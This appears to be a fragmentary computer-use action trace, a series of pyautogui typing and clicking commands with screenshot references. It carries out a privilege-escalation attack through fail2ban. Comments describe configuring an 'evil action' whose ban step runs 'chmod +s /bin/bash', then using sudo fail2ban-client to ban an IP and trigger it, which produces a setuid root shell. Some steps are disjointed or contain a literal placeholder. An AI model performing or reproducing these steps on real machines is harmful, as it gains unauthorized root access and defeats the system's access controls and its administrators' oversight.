
pyautogui.write('ast-cli-attck a')

# Set the ast-cli-attck evil action's actionban to chmod +s /bin/bash in the scratch terminal.
pyautogui.click(350, 132)

pyautogui.write('ast-cli-attck')

pyautogui.doubleClick(106, 988)

# Ban IP 1.2.3.5 on ast-cli-attck via sudo fail2ban-client to trigger the setuid action.
pyautogui.write('sudo /usr/bin/fail2ban-client set <JAIL> banip 1.2.3.5')

pyautogui.write('ast-cli-attck')
